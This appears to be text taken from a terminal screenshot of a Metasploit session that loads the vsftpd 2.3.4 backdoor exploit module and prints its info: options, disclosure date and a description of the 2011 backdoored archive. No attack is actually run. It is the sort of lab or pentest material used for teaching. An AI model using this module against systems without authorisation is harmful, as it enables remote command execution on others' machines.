 mohanned — msfconsole — 121×50
[msf6 > use exploit/unix/ftp/vsftpd_234_backdoor ]
[*] No payload configured, defaulting to cmd/unix/interact
[msf6 exploit(unix/ftp/vsftpd_234_backdoor) > info ]
Name: VSFTPD v2.3.4 Backdoor Command Execution
Module: exploit/unix/ftp/vsftpd_234_backdoor
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2011-07-03
Provided by:
hdm <x@hdm.io>
MC <mc@metasploit.com>
Available targets:
Id  Name
--  ----
0   Automatic
Check supported:
No
Basic options:
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-
Metasploit
RPORT   21               yes       The target port (TCP)
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the
VSFTPD download archive. This backdoor was introduced into the
vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
according to the most recent information available. This backdoor
was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >